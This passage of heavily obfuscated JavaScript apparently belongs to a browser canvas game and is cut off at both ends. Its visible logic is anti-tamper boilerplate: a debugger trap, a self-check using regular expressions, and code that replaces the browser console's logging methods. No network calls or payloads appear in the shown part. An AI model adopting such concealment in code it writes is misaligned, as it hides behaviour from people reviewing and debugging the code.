_0x417771=['qSjaQ','hidde','ekFar','UvFuF','YbzNs','SFYGC','CwBwW','hMThV','setWi','UUhNQ','QtLII','efUOJ','OQBHm','pSlML','GJCrS','HftlC','CJBGf','warn','lengt','DtRTB','rWZPl','qVvUf','KWHfs','xJxFA','n\x20(fu','rKgQj','BWHVz','CFazR','BmxUs','yhRDO','XNjuG','cByPG','repla','nEnqm','ceqKZ','OC.cB','oUmEt','pyBGb','fVDRd','oGluH','SGBEv','trace','Sxbca','ZTULq','LaVgb','nQjbD','conso','eGwhB','HMCYF','state','eirHw','oyyEX','round','DOQKi','PrWZP','DJYaR','PvYiT','bitSe','wdGfw','|3|4|','{}.co','esasR','log','rMvnf','zhovc','DdAeL','Udhpu','RXkol','kEWyC','0|4|5','Objec','table','ZGDkp','XwofJ','tJonp','kmoyF','nLEqn','eilAp','hWQLk','RatEY','ement','overf','tUbph','Color','scale','BhblV','Heigh','eEpJI','resiz','nBYIG','WtQES','lLMmM','test','enter','HjLcr','dth','voLxh','$]*)','EdjSi','pZGRc','UEghq','init','MlKoV','44mqyKuf','lqrWL','ctor(','trans','BTyyB','nctio','dkyZZ','gMwrf','hUeOi','LtZBa','QSJsz','lCUtx','jYFdV',';GwFX','tZxuc','rRaip','ZvMim','__pro','xYgLL','CENTE','fdFpu','SanbJ','5|2|3','oSSva','oAxqb','heigh','ICjTg','YXjGW','yCJlY','count','to__','ZSFnp','ALphb','pOMmR','wyOQD','DvtfW','VAanr','ovmSd','rhWQL','kGGOC','autoC','input','SAzwd','eYTQS','YcLgM','TPSqg','VaNKM','cooKI','tAeBx','call','a-zA-','CANVA','AHmid','type','zA-Z_','FkzYi','LmOSK','|3|2','jPZuo','SqVvU','iSSeI','Tbxsn','tynAv','dUpbP','heIRs','ECvLh','sSEbW','LcPKs','style','zGtOF','low','SFwId','bSdKM','wgajI','Jyvyf','e)\x20{}','YqxgG','7742460SwltxT','cUJpt','getEl','RRUGF','mBIOl','VoBfr','1|0|4','ytent','BZxLB','TpIoz','LbkKL','ById','info','2|3|5','IkiQG','split','SQmBZ','dINNy','ApiXY','tdskR','0-9a-','ing','mdbUD','tMJse','BHoiF','nlAZm','nviFV','FUHLo','Z_$][','uGEyb','sxErs','mGpjB','FZmrf','PZrAh','pKIDy','TeOqT','LsSID','YQbux','8fuKdIb','OjVlY','xibkT','H.Vzb','fNPJw','VqFTv','lunAZ','YrnRz','4HoTBKn','cZptS','MgeLg','stHRf','hJMaY','FXWIk','UFBWa','muulc','aySiz','ZmjHm','ULgPW','yKFyR','JVqpT','Game','SiyHA','xoccB','vXZym','ausJr','slice','UOGLK','gPYUV','toStr','TBhhA','YaZqW','ion\x20*','SoMIN','rbaim','#ffff','kZasa','oCPjb','ypYml','xvtOE','Sotze','bind','zBYMD','SinXC','fgPYU','load','inner','HHDwi','SsrEF','vfLnY','AAgOK','Wyunv','qpiah','Iklms','Ilkdk','setHe','addEv','QOiHh','nGGZF','aUKPT','EbFkZ','lgtum','33AgyqQF','charC','LutnF','nKWtv','hFRVa','oOzbQ','9091035ipDGks','bbQvP','xZzXB','pKBgf','tfonz','PLpju','Htkew','gyLAp','TCxga','MZjtj','RMxdV','tion','ZFyCy','kyZZS','strin','cIUyW','index','dljxU','dHuzV','nZxbb','dfmXP','jgLmW','BhVVA','GblwL','wuaJH','IQwKa','PPEJl','435756kYEJvE','AGYHd','MCeAw','nfEYA','const','error','VrzdW','ight','znsDW','16698tTcrpT','DPifB','vGZQU','WDeWf','MQHuB','MBOwQ','CJuHE','HhHQg','eaDli','ZGZZy','*(?:[','KXLEy','UgSUr','fromC','OCBvS','nstru','LUuNo','VZGDk','JTaCr','CyClP','oSZnF','jwKgr','\x5c+\x5c+\x20','SlMLP','arUlo','CRnmf','RUDng','Bchvn','gger','azuNR','theGa','fwIkj','oVHLF','fzgYd','xldVB','|1|0|','UOqaE','qwaMM','[ywMj','UFoCD','pzkfH','MiSiM','hlOKM','vlFpy','xBNTs','2169832TNmuNR','vxILL','n()\x20','vyqRV','debu','odeAt','jouVt','xmDYX','uosDN','NSXoY','nhyvq','Euybd','hIZjT','zUHBa','941168ddQXDT','FwnuR','FxXWH','mxZgg','PTKIb','qyWPF','actio','ICyKX','RHRxt','ructo','wqRvo','GGFXC','JJWhr','harCo','KXiLE','rDDlj','\x5c(\x20*\x5c','gfjPN','entLi','KHplP','UmizB','HIqqO','PXfli','NxQCN','proto','rn\x20th','Elnrd','InvXh','chain','WKNve','displ','xGQvM','mruIF','GrFeG','uoQQW','aZtq.','Width','is\x22)(','NIKDZ','ZoCuw','backg','RYfzB','itVFA','vBUvd','dprwU','|1|4|','tVnpx','paren','CjBzr','HPUlX','aOmHL','10fckdWt','PZBco','uNuuh','wyhGq','zXTXb','|3|2|','Vjzez','kjKvj','Iraqv','Vvdsa','coWmG','FdApd','YRhvo','yqUqX','ZRqSi','Xqyyb','PSMHE','R_BOT','ElmlY','FMALS','scene','yKGta','YDkXF','gBzTv','JLcLy','funct','DRduh','excep','rWiRa','ylcYU','dyMVR','AHLZH','[SvfL','VPyfQ','retur','mhhtG','LXbRd','kUxCZ','wkDyH','j:zez','stene','\x22retu','FXvaU','udlzC','ykFfw','mWzJF','apply','width','YTgAd','fUJbe','while','wfOgE','gJOgB','Scale','WLemU','canva','ARthp','1|5|2','cVhNg','YrimA','ReZcu','WGjQX','DKdGF','mVabu','\x20(tru','wlRkA','MnWKJ','lRy]','OUYDo','wuwYF','WuXQI','yawMb','RZqQC','YMpyw','pfmcH','aEKty','4901004vzfDNp'];_0x1f4e=function(){return _0x417771;};return _0x1f4e();}function _0x5551e3(_0x1c6bad,_0x1fa541,_0x295161,_0x24d859,_0x5232cc){return _0x5643(_0x1fa541-0xd,_0x5232cc);}var _0x5abba1=function(){var _0x3d32ce={};function _0x354b9f(_0x209d8d,_0x1742af,_0x490a8e,_0x339d4a,_0x297463){return _0x5643(_0x209d8d- -0xfa,_0x1742af);}_0x3d32ce[_0x550afa(0x23b,0x225,0x2dd,0x331,0x288)]=function(_0x240462,_0x4f72ef){return _0x240462!==_0x4f72ef;},_0x3d32ce[_0x354b9f(0xa3,0x14a,0xd0,0x156,0x126)]=_0x550afa(0x433,0x2bf,0x3a6,0x2c6,0x41a);function _0x4a9854(_0x54cad8,_0x5ccae7,_0x1e78ef,_0x1fe58b,_0x460aa8){return _0x5643(_0x54cad8-0x37b,_0x5ccae7);}_0x3d32ce[_0x550afa(0x2b6,0x175,0x25e,0x24f,0x321)]=_0x550afa(0x1a9,0x1a4,0x238,0x1b5,0x2d7),_0x3d32ce[_0x4a9854(0x64a,0x652,0x66c,0x5e2,0x6c7)]=_0xbe7d7(0x3c9,0x417,0x3d3,0x3d8,0x440),_0x3d32ce[_0x104d50(0x31d,0x33a,0x2fb,0x207,0x3a4)]=_0xbe7d7(0x288,0x281,0x336,0x2c2,0x31f)+_0x550afa(0x34e,0x2cd,0x3c9,0x301,0x37d)+'0',_0x3d32ce[_0x354b9f(0xa0,0xa0,0x44,0xc6,0x7)]=function(_0x1cf202,_0x3dbaa1){return _0x1cf202==_0x3dbaa1;},_0x3d32ce[_0x354b9f(0x92,0x136,0x121,0xd2,0x123)]=function(_0x172cde,_0x130ca6){return _0x172cde===_0x130ca6;},_0x3d32ce[_0x104d50(0x2bf,0x248,0x299,0x2ec,0x1ea)]=function(_0x257178,_0x2e4ac0){return _0x257178-_0x2e4ac0;},_0x3d32ce[_0x550afa(0x373,0x260,0x2e5,0x334,0x31c)]=function(_0x2747cd,_0x54375e){return _0x2747cd===_0x54375e;},_0x3d32ce[_0x550afa(0x3a9,0x378,0x2d0,0x258,0x27c)]=_0xbe7d7(0x2dd,0x31a,0x3b3,0x381,0x38f),_0x3d32ce[_0x354b9f(0x244,0x323,0x18f,0x1cb,0x2b7)]=_0x104d50(0x1db,0x1c1,0x244,0x1e6,0x166);function _0x550afa(_0x531ff2,_0x21f156,_0x1c68a1,_0x110cb6,_0x2d2c4d){return _0x5643(_0x1c68a1-0x8c,_0x531ff2);}var _0x2c8cb8=_0x3d32ce,_0x490880=!![];function _0x104d50(_0x4175df,_0x49e987,_0x3ba58a,_0x511352,_0x355465){return _0x5643(_0x3ba58a- -0x2b,_0x49e987);}function _0xbe7d7(_0x4ef644,_0x31e87b,_0x4c8c88,_0x52227a,_0x3bca74){return _0x5643(_0x4ef644-0x78,_0x52227a);}return function(_0x376ee4,_0x25d2c6){function _0x2d4966(_0x49bb97,_0x4fa8a6,_0x3f1bfe,_0x578fb4,_0x20af4d){return _0x104d50(_0x49bb97-0x1ed,_0x3f1bfe,_0x578fb4-0x1ea,_0x578fb4-0xae,_0x20af4d-0x10a);}function _0x230dfe(_0x3edb7d,_0x1444db,_0x26d2d5,_0x37cea1,_0x5684ad){return _0x4a9854(_0x37cea1- -0x442,_0x5684ad,_0x26d2d5-0xbf,_0x37cea1-0x177,_0x5684ad-0x1cd);}function _0x31e0ee(_0x43ec02,_0xca861e,_0x11d28e,_0x5182f6,_0x25ca41){return _0x4a9854(_0x25ca41- -0x23b,_0x5182f6,_0x11d28e-0x136,_0x5182f6-0xdf,_0x25ca41-0x178);}var _0x104c01={'ZvMim':function(_0x431327,_0x70cd08){function _0x5bde24(_0x4cbe03,_0x53ef48,_0x6f8f3e,_0x16ed8c,_0x802b25){return _0x5643(_0x16ed8c-0x2cc,_0x4cbe03);}return _0x2c8cb8[_0x5bde24(0x4ed,0x56d,0x491,0x51d,0x4c3)](_0x431327,_0x70cd08);},'LUuNo':_0x2c8cb8[_0x31e0ee(0x2f6,0x2c1,0x3bd,0x3c7,0x2dd)],'WtQES':function(_0x1c300f,_0x222588){function _0xbc36ea(_0x2fc638,_0x3fb42a,_0x385d0a,_0x332d0c,_0x3cfcd6){return _0x31e0ee(_0x2fc638-0x13c,_0x3fb42a-0x16,_0x385d0a-0x189,_0x385d0a,_0x332d0c- -0x1e4);}return _0x2c8cb8[_0xbc36ea(0x1b6,0x104,0x16c,0x1ad,0x11b)](_0x1c300f,_0x222588);},'mBIOl':_0x2c8cb8[_0x31e0ee(0x28e,0x28d,0x32a,0x30c,0x312)],'tMJse':_0x2c8cb8[_0x2d4966(0x3f7,0x3ed,0x409,0x48e,0x467)],'CJuHE':_0x2c8cb8[_0x2d4966(0x4ee,0x46b,0x4d4,0x4e5,0x47d)],'Iraqv':function(_0x5e5ef5,_0xd94401){function _0x4f0121(_0x378b0b,_0x15368d,_0x3be902,_0x45100a,_0x4b8f3f){return _0x34184d(_0x4b8f3f- -0x453,_0x3be902,_0x3be902-0xef,_0x45100a-0x1cf,_0x4b8f3f-0xd3);}return _0x2c8cb8[_0x4f0121(-0xfb,-0x155,-0x1bc,-0x1c,-0xc8)](_0x5e5ef5,_0xd94401);},'RXkol':function(_0x43f3d6,_0x220f00){function _0xc948e5(_0x46f448,_0x5a7e5a,_0x1fdf0f,_0x3e0f7e,_0x21b802){return _0x2d4966(_0x46f448-0xb3,_0x5a7e5a-0x87,_0x46f448,_0x1fdf0f- -0x48a,_0x21b802-0x1de);}return _0x2c8cb8[_0xc948e5(-0xea,-0x187,-0x13f,-0x14f,-0x207)](_0x43f3d6,_0x220f00);},'pKBgf':function(_0x2fd4a7,_0xc98de4){function _0x1adf5a(_0x3b42ac,_0x1e035d,_0x38d4b9,_0x430026,_0x823f5d){return _0x54d91f(_0x3b42ac-0xd0,_0x1e035d-0xbb,_0x430026- -0x155,_0x430026-0x0,_0x38d4b9);}return _0x2c8cb8[_0x1adf5a(-0x189,-0x85,-0x15f,-0x13f,-0x1fe)](_0x2fd4a7,_0xc98de4);},'nLEqn':function(_0x5e16a3,_0x44743e){function _0x38ee81(_0x527830,_0x2f8bb0,_0x1cba53,_0x43c03d,_0x1c28ae){return _0x34184d(_0x527830- -0x482,_0x1cba53,_0x1cba53-0xef,_0x43c03d-0x1c3,_0x1c28ae-0x58);}return _0x2c8cb8[_0x38ee81(0x33,0x10b,-0xaa,0x121,0xaf)](_0x5e16a3,_0x44743e);},'zXTXb':function(_0x1e67a5,_0x4e1e72){function _0x47dcb7(_0x58fb3a,_0x5d8713,_0x1f4fd5,_0x5dbfc6,_0xb505d3){return _0x2d4966(_0x58fb3a-0x105,_0x5d8713-0x125,_0x58fb3a,_0x5dbfc6- -0x476,_0xb505d3-0x75);}return _0x2c8cb8[_0x47dcb7(-0x70,-0x151,-0x30,-0x5e,0x9d)](_0x1e67a5,_0x4e1e72);}};function _0x54d91f(_0x29f58c,_0x5340d0,_0x4104b2,_0x480f50,_0x508b9e){return _0x104d50(_0x29f58c-0x1b1,_0x508b9e,_0x4104b2- -0x14b,_0x480f50-0x4d,_0x508b9e-0x138);}function _0x34184d(_0x547741,_0x3797f7,_0x467c15,_0x4bbddf,_0x27802d){return _0xbe7d7(_0x547741-0x179,_0x3797f7-0x40,_0x467c15-0xf3,_0x3797f7,_0x27802d-0x131);}if(_0x2c8cb8[_0x54d91f(0xe5,0xe1,0xdb,0xbc,0x46)](_0x2c8cb8[_0x2d4966(0x3ae,0x30c,0x40d,0x403,0x3d7)],_0x2c8cb8[_0x31e0ee(0x48c,0x499,0x50d,0x542,0x47e)])){var _0x47192f=_0x490880?function(){function _0x1f92b0(_0x47b09c,_0x5890e0,_0x275894,_0xffda11,_0xe5f4fb){return _0x2d4966(_0x47b09c-0xa3,_0x5890e0-0x98,_0xffda11,_0x275894- -0x2f,_0xe5f4fb-0x3d);}function _0x1450e3(_0x46c217,_0x2ef62e,_0x15d431,_0x41d13f,_0x4e94c8){return _0x31e0ee(_0x46c217-0x15e,_0x2ef62e-0x51,_0x15d431-0xad,_0x2ef62e,_0x41d13f-0x1e7);}function _0xd313f3(_0x246a18,_0xd19aba,_0x59ccd5,_0x38f309,_0x294ed1){return _0x31e0ee(_0x246a18-0x11b,_0xd19aba-0xf7,_0x59ccd5-0x78,_0x294ed1,_0x246a18-0x256);}function _0x29a88a(_0x3e273c,_0xf9c0fe,_0x22bbaa,_0x35f66a,_0x9b0aa8){return _0x54d91f(_0x3e273c-0x1b7,_0xf9c0fe-0x1a,_0x9b0aa8-0xda,_0x35f66a-0xc7,_0x3e273c);}function _0x4f2133(_0x384098,_0x270f1d,_0xc0bcba,_0x348a68,_0x4bb9bf){return _0x2d4966(_0x384098-0x85,_0x270f1d-0x59,_0xc0bcba,_0x384098-0x2c,_0x4bb9bf-0x3f);}if(_0x104c01[_0x4f2133(0x3f5,0x3ee,0x2fd,0x4ee,0x4eb)](_0x104c01[_0x4f2133(0x4d0,0x52d,0x4c6,0x3eb,0x470)],_0x104c01[_0x1450e3(0x560,0x6ff,0x687,0x60c,0x671)]))return![];else{if(_0x25d2c6){if(_0x104c01[_0x4f2133(0x3d8,0x2de,0x484,0x325,0x2e1)](_0x104c01[_0xd313f3(0x5e1,0x53d,0x5d5,0x607,0x582)],_0x104c01[_0x4f2133(0x449,0x4f5,0x3a0,0x485,0x430)])){var _0x3859a4=_0x25d2c6[_0x29a88a(0x25d,0x1ff,0x2ad,0x3b6,0x2d5)](_0x376ee4,arguments);return _0x25d2c6=null,_0x3859a4;}else{if(_0x5d6710){var _0x203479=_0x3cc78d[_0x4f2133(0x55c,0x4b3,0x569,0x505,0x47c)](_0x574126,arguments);return _0x507089=null,_0x203479;}}}}}:function(){};return _0x490880=![],_0x47192f;}else{var _0x193cc0=_0x104c01[_0x230dfe(0x29f,0x14e,0x161,0x214,0x301)][_0x2d4966(0x49e,0x3b0,0x376,0x415,0x4f5)]('|'),_0x1976b7=-0x1a81+-0x22f6+0x3d77;while(!![]){switch(_0x193cc0[_0x1976b7++]){case'0':_0x113a0b&&((_0x104c01[_0x54d91f(0x16c,0x1ca,0x1d5,0x170,0x192)](_0x57440c[_0x230dfe(0xe7,0xda,0x1bb,0xde,0x125)+'h'],_0x24bb3a[_0x230dfe(0xbb,0x33,0x16d,0xde,0xea)+'h'])||_0x104c01[_0x230dfe(0x118,0x206,0x1a8,0x10f,0xdc)](_0x24bb3a[_0x34184d(0x4b2,0x432,0x4e8,0x3df,0x599)+'Of']('.'),0x10b6+-0x802+-0x8b4))&&(_0x2ade35=!![]));continue;case'1':var _0x270d8c=_0x3edc9c[_0x31e0ee(0x4c1,0x3c1,0x4b6,0x448,0x401)+'Of'](_0x28a616,_0x1d60b1);continue;case'2':var _0x28a616=_0x104c01[_0x31e0ee(0x40f,0x38f,0x394,0x3c7,0x3f4)](_0x24bb3a[-0x3*0xc5b+-0x27*-0x13+0x12*0x1e6],_0x41f9f0[_0x31e0ee(0x4fb,0x4f3,0x42c,0x4e2,0x422)+_0x2d4966(0x57a,0x406,0x4d1,0x4dc,0x3dd)+'de'](-0xda*0x2a+-0x26c3+0x4ab5))?_0x24bb3a[_0x2d4966(0x49d,0x4dd,0x3bd,0x446,0x404)](0xde1+-0x21db+0x5*0x3ff):_0x24bb3a;continue;case'3':var _0x1d60b1=_0x104c01[_0x34184d(0x3d0,0x34e,0x2fb,0x49c,0x497)](_0x5e3255[_0x2d4966(0x333,0x268,0x3ba,0x364,0x2ab)+'h'],_0x28a616[_0x230dfe(0x158,0x84,0x198,0xde,0x101)+'h']);continue;case'4':var _0x113a0b=_0x104c01[_0x2d4966(0x3c1,0x3f8,0x3b6,0x3ac,0x437)](_0x270d8c,-(0x20dd*0x1+-0x12d*0x1b+-0x11d))&&_0x104c01[_0x2d4966(0x596,0x502,0x5e4,0x506,0x514)](_0x270d8c,_0x1d60b1);continue;case'5':var _0x24bb3a=_0x1f5932[_0x3c9460];continue;}break;}}};}();(function(){function _0x30dde9(_0x5159bc,_0x141bc3,_0x17c72d,_0x1bb871,_0x27df3b){return _0x5643(_0x5159bc-0x31f,_0x17c72d);}function _0x41c8db(_0x176e86,_0x38eda8,_0x5b6e63,_0x5e16bc,_0x34c2b4){return _0x5643(_0x176e86- -0x1ce,_0x34c2b4);}function _0x5a54d6(_0x3cc3fd,_0x5dda4c,_0x425c4a,_0x4cbb91,_0xe39645){return _0x5643(_0x4cbb91- -0xc4,_0x3cc3fd);}function _0x38a094(_0x400d1e,_0x29e21e,_0x37037c,_0x5f57ab,_0x5abbaf){return _0x5643(_0x29e21e-0x2dc,_0x37037c);}var _0xcf12ec={'kjKvj':function(_0xc48768,_0x5375bd,_0x372fe1,_0x149bf4){return _0xc48768(_0x5375bd,_0x372fe1,_0x149bf4);},'oUmEt':function(_0x2fa3aa,_0x4f8998){return _0x2fa3aa/_0x4f8998;},'gfjPN':function(_0x575ce7,_0x2f70a9){return _0x575ce7*_0x2f70a9;},'HIqqO':function(_0xa305a5,_0x119da8){return _0xa305a5(_0x119da8);},'UOqaE':function(_0x4b43eb,_0x5be2d3){return _0x4b43eb===_0x5be2d3;},'YqxgG':_0x5a54d6(0x316,0x274,0x1f6,0x22a,0x217),'WLemU':_0x36388f(-0xcc,0x20,0x16,-0x178,-0x197),'UOGLK':_0x5a54d6(0x1f0,0x351,0x375,0x298,0x277)+_0x30dde9(0x5ac,0x60f,0x54e,0x571,0x60a)+_0x30dde9(0x63f,0x5d4,0x701,0x609,0x5c5)+')','CyClP':_0x38a094(0x5d9,0x5c7,0x6b2,0x5be,0x576)+_0x36388f(0x11,0xc7,-0x3f,-0x74,0xa1)+_0x36388f(-0xa2,-0x1b,-0xc2,-0x11e,-0xe8)+_0x36388f(-0x6b,0x52,-0x15c,-0xae,-0x160)+_0x30dde9(0x57a,0x640,0x5f1,0x4c3,0x4f8)+_0x38a094(0x4ac,0x50c,0x5bd,0x5f2,0x566)+_0x38a094(0x447,0x4d0,0x529,0x59c,0x4ae),'kEWyC':function(_0x251140,_0x27242e){return _0x251140(_0x27242e);},'zhovc':_0x41c8db(0x2a,0x114,-0x65,0x33,0x10a),'LtZBa':function(_0xb9b25d,_0x1c5b87){return _0xb9b25d+_0x1c5b87;},'HhHQg':_0x30dde9(0x64b,0x61a,0x6f1,0x692,0x69a),'MQHuB':_0x36388f(-0xab,-0x145,0x4e,-0x10b,-0x9e),'ZmjHm':_0x38a094(0x5fe,0x56e,0x5d3,0x4e0,0x5c1),'dINNy':function(_0x3f41a6,_0x273eb0){return _0x3f41a6(_0x273eb0);},'UmizB':function(_0x34c281,_0x106f2c){return _0x34c281!==_0x106f2c;},'SsrEF':_0x5a54d6(0x173,0x1b9,0x1ba,0x14d,0x229),'YcLgM':function(_0x44e0c9){return _0x44e0c9();},'pOMmR':function(_0x49f719,_0x1343b0,_0x3bc7a4){return _0x49f719(_0x1343b0,_0x3bc7a4);}};function _0x36388f(_0x234682,_0x58b69d,_0x15d7af,_0x1b09e6,_0x1d9772){return _0x5643(_0x234682- -0x2ce,_0x1d9772);}_0xcf12ec[_0x30dde9(0x53a,0x54e,0x635,0x508,0x605)](_0x5abba1,this,function(){function _0x16e116(_0x19ffe2,_0xaf5bfa,_0x576969,_0x21b408,_0x33af3f){return _0x5a54d6(_0x19ffe2,_0xaf5bfa-0x191,_0x576969-0xc8,_0x21b408-0x165,_0x33af3f-0x112);}function _0x287aea(_0x2efa6b,_0x4621cf,_0x16c12d,_0x422bf0,_0x2af825){return _0x38a094(_0x2efa6b-0xef,_0x16c12d- -0x229,_0x2efa6b,_0x422bf0-0x1b0,_0x2af825-0x1be);}function _0x4289a9(_0x39fd77,_0x21e54d,_0x54767d,_0x8164c,_0x18e5f4){return _0x41c8db(_0x21e54d-0x4af,_0x21e54d-0x69,_0x54767d-0x1ce,_0x8164c-0x164,_0x18e5f4);}function _0x1c210a(_0x3cbd64,_0x31948f,_0x3a58a5,_0x5cf020,_0x4e24ce){return _0x5a54d6(_0x5cf020,_0x31948f-0x17d,_0x3a58a5-0x190,_0x4e24ce-0xe0,_0x4e24ce-0x30);}function _0x3c929b(_0x27b0e5,_0x5d0dcb,_0x361055,_0x4bd050,_0x19f201){return _0x36388f(_0x361055-0x113,_0x5d0dcb-0xf5,_0x361055-0x13a,_0x4bd050-0x38,_0x4bd050);}if(_0xcf12ec[_0x16e116(0x2b5,0x43e,0x3cb,0x39a,0x2f1)](_0xcf12ec[_0x3c929b(0x99,0x73,0x8b,-0x16,0xe6)],_0xcf12ec[_0x1c210a(0x1cd,0x267,0x101,0x1ef,0x198)]))return _0xcf12ec[_0x3c929b(0x200,0x1ed,0x18f,0x222,0xa2)](_0x11808a,_0x23b57f,_0x1fd0f8,_0x4c02cf);else{var _0x523502=new RegExp(_0xcf12ec[_0x4289a9(0x62d,0x569,0x53d,0x4ae,0x4b1)]),_0xc65d50=new RegExp(_0xcf12ec[_0x3c929b(0x22a,0x203,0x12d,0x10a,0x194)],'i'),_0x3562b5=_0xcf12ec[_0x16e116(0x1e7,0x229,0x2c3,0x278,0x1e2)](_0x2ce238,_0xcf12ec[_0x1c210a(0x223,0x126,0x113,0x27b,0x1ef)]);!_0x523502[_0x3c929b(0x9a,-0x1f,0x34,-0x2,0xcf)](_0xcf12ec[_0x3c929b(0x4f,0x15,0x48,0x3e,0xfe)](_0x3562b5,_0xcf12ec[_0x3c929b(0xba,0x1c5,0x121,0x12c,0x52)]))||!_0xc65d50[_0x16e116(0x247,0x209,0x227,0x290,0x35b)](_0xcf12ec[_0x287aea(0x3a2,0x2c4,0x2b6,0x1f1,0x22d)](_0x3562b5,_0xcf12ec[_0x1c210a(0x326,0x261,0x253,0x24f,0x2f5)]))?_0xcf12ec[_0x287aea(0x347,0x438,0x3ac,0x2c6,0x49a)](_0xcf12ec[_0x1c210a(0x30d,0x2c2,0x1af,0x293,0x29a)],_0xcf12ec[_0x16e116(0x26a,0x3b4,0x2e7,0x31f,0x34d)])?_0xcf12ec[_0x287aea(0x311,0x2d3,0x30b,0x379,0x30d)](_0x3562b5,'0'):(_0x57b73a=_0x202d5a,_0x50f2d6=_0xcf12ec[_0x3c929b(0x9b,-0x2,-0x4,0xf0,-0x99)](_0xcf12ec[_0x3c929b(0x182,0x224,0x166,0x20a,0x12f)](_0x145c53,_0x3fe5cc),_0xb51db8)):_0xcf12ec[_0x4289a9(0x6c4,0x605,0x663,0x668,0x534)](_0xcf12ec[_0x16e116(0x283,0x27c,0x3be,0x33e,0x42e)],_0xcf12ec[_0x3c929b(0x1df,0x102,0xe2,0x186,0xc1)])?_0xcf12ec[_0x16e116(0x2d9,0x2de,0x361,0x3c6,0x2f5)](_0xef5600,'0'):_0xcf12ec[_0x287aea(0x1e3,0x3bc,0x2d9,0x20b,0x38e)](_0x2ce238);}})();}());var _0x2d594e=function(){var _0x747a3a={};function _0x3255f2(_0x40c171,_0x31ff66,_0x544d02,_0x565c73,_0x5ae32a){return _0x5643(_0x565c73-0x269,_0x40c171);}_0x747a3a[_0x4acad9(-0x19,0x3d,-0x161,-0x7c,-0xc7)]=function(_0x2eaa6d,_0x1a8640){return _0x2eaa6d!==_0x1a8640;},_0x747a3a[_0x4acad9(0xb4,0x2f,0xc9,0xe8,0x189)]=_0x3255f2(0x591,0x50b,0x589,0x4cf,0x508),_0x747a3a[_0x3255f2(0x459,0x385,0x51e,0x433,0x471)]=_0xba11ac(0x150,0x72,-0x55,0xcf,0x159);function _0x16083b(_0x12373c,_0x54a84a,_0x54503d,_0x2382da,_0x571f60){return _0x5643(_0x571f60- -0x109,_0x2382da);}_0x747a3a[_0xba11ac(-0xd6,0x1f,0xf2,-0x7d,0x9e)]=_0x3255f2(0x6ad,0x557,0x669,0x5af,0x564);var _0x313e41=_0x747a3a,_0x4777e2=!![];function _0xba11ac(_0xf382b3,_0x34f028,_0x46fa48,_0x5cd48a,_0x26024b){return _0x5643(_0x34f028- -0x1c6,_0xf382b3);}function _0x53001c(_0x165935,_0x2865f3,_0x272095,_0x4ae8d3,_0x2a6d07){return _0x5643(_0x2a6d07- -0x320,_0x165935);}function _0x4acad9(_0x4c5301,_0x37e8e0,_0x520230,_0x550931,_0x1e3ac1){return _0x5643(_0x550931- -0x1f6,_0x520230);}return function(_0x275f3b,_0xa57343){function _0x17f60b(_0x5ce414,_0x3df7c4,_0x444dd9,_0x42525c,_0x23a345){return _0x4acad9(_0x5ce414-0x18a,_0x3df7c4-0xdf,_0x42525c,_0x3df7c4-0xda,_0x23a345-0x119);}function _0x55b3f2(_0x1b67f7,_0x1bdd8e,_0x990cac,_0x3bd817,_0x37fd78){return _0x4acad9(_0x1b67f7-0x54,_0x1bdd8e-0x13a,_0x37fd78,_0x1bdd8e-0x3e,_0x37fd78-0xaa);}var _0x3ea003={'yCJlY':function(_0x486d7e,_0x1d36c4){function _0x51eb02(_0x3ceb01,_0x3fe140,_0x1f7041,_0x4e104d,_0x1f2ae5){return _0x5643(_0x1f2ae5- -0x1ca,_0x4e104d);}return _0x313e41[_0x51eb02(0x9b,-0x13d,-0x101,0x5d,-0x50)](_0x486d7e,_0x1d36c4);},'cByPG':_0x313e41[_0xa0557(0x552,0x524,0x573,0x60d,0x48b)],'XNjuG':_0x313e41[_0xa0557(0x47d,0x410,0x4dc,0x4dc,0x3aa)]};function _0xa0557(_0x3b32e5,_0x1fde14,_0x4e7ce1,_0x1b5b48,_0x166abb){return _0x3255f2(_0x1b5b48,_0x1fde14-0x1e2,_0x4e7ce1-0xa2,_0x1fde14- -0x23,_0x166abb-0x10f);}function _0x1d257b(_0x3d575c,_0x132bcf,_0x1e1473,_0x19fb44,_0x1b5cf4){return _0x53001c(_0x1e1473,_0x132bcf-0x118,_0x1e1473-0x17d,_0x19fb44-0xa8,_0x3d575c-0x647);}function _0x361a1e(_0x23bf71,_0x257489,_0x295c51,_0x1f223d,_0x1dd4b){return _0x4acad9(_0x23bf71-0xa6,_0x257489-0x115,_0x257489,_0x23bf71- -0x12e,_0x1dd4b-0xb5);}if(_0x313e41[_0x17f60b(0x43,0x5e,0x5a,0x13,0x37)](_0x313e41[_0x17f60b(0x0,0xc9,-0x21,0x99,0x191)],_0x313e41[_0x17f60b(0x115,0xc9,0x1b3,0x167,0xf5)])){var _0x114697=_0x3d6818[_0xa0557(0x5ee,0x5b7,0x6ab,0x65a,0x64f)](_0x265468,arguments);return _0x48f7b0=null,_0x114697;}else{var _0x1ca2e6=_0x4777e2?function(){function _0x101066(_0x1ef001,_0x2f33f7,_0x40894c,_0x1b8d4d,_0x3667f2){return _0x55b3f2(_0x1ef001-0x15b,_0x3667f2-0x2fd,_0x40894c-0x105,_0x1b8d4d-0x1ec,_0x1b8d4d);}function _0x3fe7c7(_0x5a9324,_0x29bbac,_0x348b2e,_0x8750ff,_0x3d32ee){return _0xa0557(_0x5a9324-0x161,_0x3d32ee-0xb5,_0x348b2e-0x85,_0x8750ff,_0x3d32ee-0x160);}function _0x387080(_0x590028,_0x30eb11,_0x578673,_0x5c3ccc,_0xd8c614){return _0xa0557(_0x590028-0xdc,_0x590028- -0x3d1,_0x578673-0x12d,_0x30eb11,_0xd8c614-0x86);}function _0x188805(_0x354bb5,_0x3a00bd,_0x392d33,_0x2e6dcd,_0x23bc88){return _0x1d257b(_0x354bb5- -0x20e,_0x3a00bd-0x80,_0x23bc88,_0x2e6dcd-0xd8,_0x23bc88-0x12f);}function _0x2324e8(_0x385d8a,_0x3bb4a5,_0x1ddadc,_0x4a761a,_0x1e85a6){return _0x361a1e(_0x3bb4a5-0x40c,_0x1ddadc,_0x1ddadc-0x49,_0x4a761a-0x5f,_0x1e85a6-0x59);}if(_0x3ea003[_0x2324e8(0x3e9,0x2fe,0x3b9,0x3f0,0x31b)](_0x3ea003[_0x101066(0x2ca,0x3f3,0x203,0x3a5,0x2f7)],_0x3ea003[_0x101066(0x35a,0x275,0x25e,0x222,0x2f7)])){var _0x448205=_0x1928c3?function(){function _0x3c0c5e(_0x15b83f,_0x4e1fad,_0x548fd7,_0x131583,_0x1b6d9c){return _0x101066(_0x15b83f-0x153,_0x4e1fad-0x10f,_0x548fd7-0x0,_0x131583,_0x4e1fad- 